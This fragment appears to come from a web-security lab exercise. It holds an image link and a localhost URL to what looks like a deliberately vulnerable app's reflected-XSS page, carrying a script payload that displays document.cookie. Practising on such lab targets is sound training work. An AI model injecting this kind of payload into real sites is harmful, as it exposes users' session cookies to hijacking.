http://localhost:81/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</script>